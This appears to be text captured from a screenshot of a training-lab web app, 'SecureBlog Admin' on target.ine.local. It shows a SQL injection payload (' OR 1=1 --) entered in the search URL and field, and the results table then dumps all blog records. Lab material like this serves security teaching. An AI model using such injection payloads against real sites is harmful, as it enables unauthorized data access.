 Search - SecureBlog Admin
target.ine.local/admin/search.php?q='+OR+1%3D1+--
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
SecureBlog
Dashboard Search DB Public Site
Search through blog post records
' OR 1=1 --
Search
Results
ID TITLE CONTENT AUTHOR
1 Welcome to SecureBlog Welcome to our modern blogging platform. Built with security in mind — or so we hope. admin
2 Web Security Best Practices Always validate user input and use parameterized queries to prevent injection attacks. editor
3 Understanding HTTP HTTP is the foundation of web communication. Learn about requests, responses, methods and headers. admin